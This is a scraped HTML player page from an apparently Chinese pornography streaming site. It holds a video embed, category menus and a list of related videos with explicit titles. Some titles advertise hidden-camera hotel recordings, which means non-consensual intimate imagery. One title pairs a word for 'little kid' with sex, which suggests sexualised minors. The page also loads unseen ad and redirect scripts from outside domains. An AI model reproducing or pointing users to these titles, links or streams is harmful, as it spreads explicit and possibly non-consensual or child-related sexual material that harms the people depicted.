

--- FILE ---
content_type: text/html
request_url: http://pp719.com/play/index6634-0-0.html
body_size: 4116
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=6634;var seaplaylink="/play/index6634-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            撩起裙子后入
        </title>
        <meta name="keywords" content="撩起裙子后入" />
        <meta name="description" content="撩起裙子后入" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;撩起裙子后入
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250823/S1Sfsl0z/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250823/S1Sfsl0z/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250823/S1Sfsl0z/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index19458-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/6574f96a728bf619bac0050bcdfd0095.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小叶璇极品颜值御姐
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18796-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251104-1/f1e11335b8d28daa055b734c71f2c2c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小姐姐刚打完玻尿酸就来..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4208-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/a1accd33e26bf9e1ffd8e97b4eb387b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                金逸探花网约高颜值体操..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4339-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/46c4a0823bc3a36212558c82e3be65cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                XVSR801淫口咥え..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1606-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/35c9c02b5fbb0a02a2ab65d9a54998e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品探花-蜡笔老公外围..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1662-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/1f8a1c062297053f93a84d4cc0d61d08.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MKMP627隣家の異..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13717-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/1306fb1da4068b3739ea8cfbac496113.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                是可可宝贝美女拿着长竿..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25045-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251212-1/003e20e40f878e5cdb22362929b72191.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                宾馆偷拍盗摄合集偷情约..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3478-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250805-1/119bbb5289d36903737c3cf1685eae60.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品小骚货带闺蜜双女大..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13444-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251002-1/5b5eabe06b93e012b6df7602472588d9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                骚货玩野战带嫂子户外勾..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19335-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/0cd58b9dd18105bfc34904e8280972ab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小屁孩跟炮友啪啪精子射..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11754-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/2adf12dda25f591d2c392584de59e474.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                全身粉粉的大奶妹橙子很..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb1ca4361f0d49b2ac57a6d21fa47ef3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>